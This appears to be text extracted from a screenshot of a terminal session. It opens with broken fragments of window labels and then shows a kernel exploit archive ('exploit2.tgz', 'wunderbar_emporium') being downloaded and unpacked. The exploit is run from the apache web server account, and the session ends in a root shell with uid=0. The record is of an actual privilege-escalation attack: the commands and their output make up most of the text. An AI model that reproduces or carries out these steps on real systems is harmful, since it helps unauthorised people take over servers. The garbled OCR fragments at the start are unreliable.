 Detectors: LAP
https://
Google
Terminal — ssh — ttys000 — 80×24
or Monitoring
ssh
26/11/09
26/
ZeuL's Connect B
Dumping Ar
Connec
D
Pr
LA
3200K .......... .......... .......... .......... .......... 95% 10.85 MB/s
3250K .......... .......... .......... .......... .......... 96% 11.49 MB/s
3300K .......... .......... .......... .......... .......... 98% 10.99 MB/s
3350K .......... .......... .......... .......... .......... 99% 11.24 MB/s
3400K .......... 100% 10.83 MB/s
15:03:29 (11.18 MB/s) - `exploit2.tgz' saved [3492005/3492005]
tar -zxvf exploit2.tgz && cd wunderbar_emporium
wunderbar_emporium/
wunderbar_emporium/pwnkernel.c
wunderbar_emporium/tzameti.avi
wunderbar_emporium/wunderbar_emporium.sh
wunderbar_emporium/exploit.c
id
uid=48(apache) gid=48(apache) groups=48(apache),50004(ticketgroup),1100241092 co
ntext=root:system_r:system_mail_t
./wunderbar_emporium.sh
sh: mplayer: command not found
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache),50004(ticketgroup),1100241092 context=
root:system_r:system_mail_t
sh-3.00#
L